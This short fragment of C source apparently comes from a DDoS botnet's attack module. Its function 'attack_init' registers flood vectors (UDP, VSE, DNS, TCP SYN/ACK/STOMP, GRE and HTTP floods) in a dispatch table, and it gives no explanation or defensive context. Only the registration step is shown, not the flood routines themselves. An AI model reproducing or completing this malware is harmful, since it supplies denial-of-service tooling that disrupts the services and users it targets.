 BOOL attack_init(void)
{
int i;
add_attack(ATK_VEC_UDP, (ATTACK_FUNC)attack_udp_generic);
add_attack(ATK_VEC_VSE, (ATTACK_FUNC)attack_udp_vse);
add_attack(ATK_VEC_DNS, (ATTACK_FUNC)attack_udp_dns);
add_attack(ATK_VEC_UDP_PLAIN, (ATTACK_FUNC)attack_udp_plain);
add_attack(ATK_VEC_SYN, (ATTACK_FUNC)attack_tcp_syn);
add_attack(ATK_VEC_ACK, (ATTACK_FUNC)attack_tcp_ack);
add_attack(ATK_VEC_STOMP, (ATTACK_FUNC)attack_tcp_stomp);
add_attack(ATK_VEC_GREIP, (ATTACK_FUNC)attack_gre_ip);
add_attack(ATK_VEC_GREETH, (ATTACK_FUNC)attack_gre_eth);
//add_attack(ATK_VEC_PROXY, (ATTACK_FUNC)attack_app_proxy);
add_attack(ATK_VEC_HTTP, (ATTACK_FUNC)attack_app_http);
return TRUE;
}